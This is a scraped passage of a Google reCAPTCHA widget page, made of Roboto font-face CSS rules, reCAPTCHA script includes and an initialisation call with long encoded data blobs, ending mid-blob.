  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4lXd4GNlGRLs1Wv-j3AGkQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4lXd4GNlGRLs1Wv-j3AGkQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4lXd4GNlGRLs1Wv-j3AGkQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wq0qF1DChVbClMOpKT05w4HDm8KgKh7CoWjDtzpuw4rCu8OiWDxQRUkZwpgtw63CkCYSw5hyaMOCwrYSw48fw7nCpxJCw5lwwrPDimlbAsKtFsOlA2jDhGJHWsOswpNnwpDCuR1PwpBuwqgoVsKXw7VUwofDmMK/[base64]/w47DjsO1wpvDjAVfw4A8McOew5nDvyXDmMOnDcO6w6VDw50vw4ldwpJRTUDDjEY9w70zYcO0w6pgMsKVYsObPgxFw4DDuD3Ct03Cj1rDvXzCh1/DnEAgaCbCnlvDo19bQMO6wr4TwoZJwrwhwoVFw7V9aMODOiLDnHJ/F8KRw5goYwRJwrxHPMKiw4R1w4LChcOawrtINMOhwr8OJsKpwr/DoMKJw7jCtjpnwp7Ctjg3FcKZJMKlV8K6w4VNwog/w4laWkfCq8OnN23Cg8KkBE1Ww6PDpiwKQDrCmMOcw6w5wqonGwpve8OywpzDiG/[base64]/MC/[base64]/[base64]/CcKDDMK1wo0vwoIsw4zChcOyJcKvw6ZawqPCu8OkwrJww6/[base64]/DsMOsUsKjFgXDjSvCqRYiwqd2SG/[base64]/esOHTcKnUknCv8O+w43Cm8O7DcKIw6PDi8O2ccK+OMK9Y8Oiw6NEDMOiWMO5w7LCs8K3wqEswo10wrpew51Ew6PCl8Kiw5XCiMOKcSMgZABNaBBRwoUewr/Dt8OSw7XCom/[base64]/DqwZ0wpfCsMKgCMOhwpvDusOyw41rw7vCssKZw6ARwovCtMOmw71qwpjCuG0Rw7fCpcKMw6tgw5sKw6olDMOoZDXDj3HDqsKMwr8Ywo7DosKpVl/CicOmwrbCjn5WHsKsw69ZwpnCg8KNccKzOT/Cvi/CpyPDkkE4FsKWUFfCgcKjwoMzwpcUSMOAwozCi2jCr8OSBBrDrEggOMOkVsKOZz/CmCXCuCPDnXdPIcKkwrLDphR2PlpQbCZod1FIw6cgMSbDm3rDjcKLw4vCmWwAZX3DszkvfVDDjsO/[base64]/[base64]/DvQA4GsOIDWsTw7ZowqrDnRHCvMO1w4MDw5HDj8OYJsO+FsKqccK6SMKwwp8LYMObG2c4ScOGw6jCvMO2wp7CocKHwoLCj8OQBhptIUzDlMKoPEZyXBEUWx9cw7fCsMKpPg/DscOjPmfDnn9hwohOw7HCtMOgw6JHDcO8wpslBxjCi8O5w4pZPzXDpmVvw5LCscOswq3CkynDmXXDrcKywrs5wrcFTBoDw6rChS/CjMKmwqhQw6vCiMOrWsOGwqtIwr5hwpfDsVfDucOkOD7DosOAw5PDi8OiXMKow7pOwp5ddHAxbhNxFT7Cl2p2w5A4wrPDtMO7w6PDpcOhcMKywoo2N8KofsKGwp/CrW43ZDjCv0fCg3LCjMKiworDpcOtwq1uw4MSegDDuivCuUzCriXDucOYw4Z/CsKewrVMX8KIKMOVDMOmw5/CnMOvwpxiwpZQwoXDnistwpcRwqDDkXB4J8OeOcOGw5/CicKZQEc+w7TDnSJBJCNnIXLCrMKLUMO5ZAg/B8OaXMObw7bClcOmw4nDnsKUOGvCmMOSfsOvw6HDvsOFc17DqWwtw5HDlMKrYzbCk8OAwpjDgW/[base64]/DpsOswrvChzDCmMOFwrjDu2XDkcOrw6zCo8KSwpPDpH0VUMOMwpkLw7rCucOxf2XCtcOFXX3DsV3DmhAqwr/DtxDDrmjDiMKRCx/[base64]/DosKXwok9YgfCp3Mlw6PDisKnBMO4NTPDkjITw6JHwq0gMMK8e8O2w73CnsOlwrZ9OQJUcFLDpkbDvmHDhcOsw507YMKSwobDv1seEVnCp2zDqMKWw6HDuBgFw4XCh8OcJMKBcBg/[base64]/Cu8Ovwp3Cj8OKYnhZw5LDngoBLwPCjXjDsgo+wrXDn3bCkVUlU3jDjRpgw4HChcOvw53Di3Euw4TDs8KRw67CjgFMIsKPwoNjwqNACcO4MADCpcOVPsKuC1/[base64]/DtsKUwoHCsV1lK8KtbXcywrnDhcKdMsKMPMKmwpl0w6jCnhgQwqUfS07DrktRw4s1M0HCqcOXRhtSQgXDncOOUXnCqRvDvhhRBFBLwqDDuWXDpmJVw7DChh4rw44Fwr0vJ8O9w51+BXHDqcKaw5BtKxwVEMKmw6nDkkcPM3/DtiPCpsONwqFwwqPDvjnDt8KSUsOGwqrCksOEw4Zbw59WwqPDg8ObwoFTwp5qw6zCgMORIcO6RcKFVAQPc8K6w6zCu8OhacKrw6nClAHDsMKPUV3Ch8OmKGJ1wp1aIcO/esOofsOcJMKfw7nCqwpgw7Z8w4wYw7ZgwoHCtcKfwp7DnUTDikvDtmhLesOJbcOawqxSw5zDhwHDl8OkUMO+w7cDdQQlw4QowpEcYsKzw4oMOwE/w7DCnlQJfcOiTEXCpUp0w7QcWjPChcOzcMOQwr/Cv2AOwpPChcKPairDoUhTw6M+EMKFfcO0UQlNJMKnw5DDocO8ZgdpRxs7wq7CoiPCpknDssOmcBckAsKJBMOxwpBYDMOpw6PCpDLDkT/CjhjCmExBw4Rlb18sw5TCqsK3cRvDhsOrw7TCkTF0wrEEwpnDhCvCgcOVUsKswq/DncKdwoDCgnrDgsK2wolvGHPCj8KCwp7Ci2xfw49pGzjCmTwobsKVw5fDkV1Gw4YtDHnDgsKIS0x+XXolw7XClMO/RkzDjXNnwqkCw53DjsOaHMORc8KDw6FowrYTJ8KlwqrCq8K/SgnCr1zDqB8YwqfCmicLJsKKUj9UDmtSwqvDqsKuKUZ5djbCmsKLwqBdw5LCgMOJWcO1GMK2w5DDky8aPWfDjw4swowJwoTDjsOmUBtvwpLCohRKw77DtMK9F8K0dsOYBwh/wq3DhXDClATCp1EvBMK/w6JwJDcVwo56WATCmDMVb8OWwoTCizp4w6XClH3CtMKaw6rDoCvCoMKyFMKgwqjCpg/Ck8KJwpTCmlLDogMFwrViwqpPBgjCpMOvw4nCp8KwFMOPQw3CrMO5OiIww7IrBBvDmwHCg3UWD8O4QwXDsEDCk8Kpwp3CvsK7b3AhwpDDgcKnw4Yxw4wsw7vDhC3CuMKEw6B/w5Enw4VxwpZsGMKWD0bDmsOXwqvDpMOkK8Kfw6TCvjFRasK9dCzDuEE6AcObB8Oqw7sefClUwoM/wobDjMOXQHDCr8KEGMOhX8O1w57CrXFoY8K/w68wSnLCsBnDvDHDrsOFwppVAT3Cs8KjwrHDkzFOcsO/[base64]/CsW7Dtz/DpMKzQSIeMMOcdMKww7VRw7fDmivClsOiwqnClMKVw4tTe0x6YcKXfSDCk8OuGSclw6AIwqzDqMKFw7DCuMODwpfCnDd+wrPDosK8wohEwrDDggduwrbDpcKowpELwr44NMK6BsOiw4TDjmRaTTV5wpbDvMKWwpfCrQ7DimTCpCHCmHvCrS7DrW8MwpMLVR/CqsKZw4PCjcK4wpxiHxDCiMKUw5fCpFxSJsK8w5jCvzh9wpx3H0srwoAhejbDhHttw6cMNEp7wqjCs2EYw61rEMK3dTzDhV/Cr8OTw6PDuMKKdcKVwrMewr7Cp8KNwrtoDsODwr7Cm8KkAMKxey7Di8OLBCTDtEtlE8OTwqHCgsOeb8K8c8KAwrrCgl3DvTLDkR/DoyrCmMOfPhpfw4Uow43CssK9YV/[ba